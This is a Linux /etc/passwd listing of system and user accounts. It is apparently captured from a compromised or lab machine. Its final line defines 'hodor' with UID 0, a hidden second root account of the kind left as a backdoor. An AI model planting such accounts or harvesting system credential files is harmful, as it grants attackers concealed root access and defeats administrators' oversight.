 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:106::/nonexistent:/usr/sbin/nologin
dnsmasq:x:105:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
user:x:1000:1000::/home/user:/bin/bash
hodor:x:0:0::/home/hodor:/bin/sh